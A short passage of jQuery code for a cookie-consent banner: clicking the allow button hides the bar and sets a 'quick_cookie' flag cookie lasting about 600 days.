    $('#quick-cookie-allow').on('click', function () {
        $(this).parents('.quick-cookie-bar').fadeOut();
        var date = new Date();
        date.setTime(date.getTime() + (600 * 24 * 60 * 60 * 1000));

        document.cookie = "quick_cookie=1; expires=" + date.toUTCString() + "; path=/";
    });
});